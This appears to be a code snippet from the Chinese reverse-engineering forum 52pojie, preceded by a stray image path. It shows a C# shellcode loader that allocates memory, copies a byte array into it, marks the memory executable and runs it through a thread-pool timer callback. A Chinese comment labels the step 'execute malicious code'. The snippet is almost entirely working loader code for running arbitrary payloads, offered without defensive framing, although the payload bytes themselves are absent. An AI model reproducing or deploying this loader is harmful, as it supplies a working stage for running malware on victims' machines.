 IntPtr intPtr = Program.VirtualAlloc(IntPtr.Zero, (uint)array.Length, 4096U, 64U);
Marshal.Copy(array, 0, intPtr, array.Length);
uint num;
Program.VirtualProtectEx(Process.GetCurrentProcess().Handle, intPtr, array.Length, 32U, out num);
Program.LargeInteger largeInteger = default(Program.LargeInteger);
Program.FILETIME filetime = default(Program.FILETIME);
largeInteger.QuadPart = -10000000L;
filetime.DateTimeLow = (uint)largeInteger.Low;
filetime.DateTimeHigh = (uint)largeInteger.High;
执行恶意代码
IntPtr intPtr2 = Program.CreateThreadpoolTimer(intPtr, IntPtr.Zero, IntPtr.Zero);
Program.SetThreadpoolTimer(intPtr2, ref filetime, 0U, 0U);
Thread.Sleep(1500);
Program.WaitForThreadpoolTimerCallbacks(intPtr2, false);
if (intPtr2 != IntPtr.Zero)
{
    Program.CloseThreadpoolTimer(intPtr2);
}
Console.ReadLine();
吾爱破解论坛
www.52pojie.cn